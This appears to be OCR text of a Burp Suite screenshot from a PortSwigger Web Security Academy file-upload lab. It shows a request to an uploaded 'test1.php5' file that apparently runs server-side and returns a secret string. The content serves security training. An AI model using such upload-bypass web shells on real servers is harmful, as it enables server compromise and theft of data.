 请求
美化 Raw Hex \n
1 GET /files/avatars/test1.php5 HTTP/2
2 Host: 0a35008303dcd7f6819deda600280074.web-security-academy.net
3 Cookie: session=6obORcAjzbg68ZQ2rdZDeuoFOrdoPecu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Date: Mon, 08 Sep 2025 11:08:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 eQSppWC8OjGRMmCvkqTZ1QSMc8YQOWFD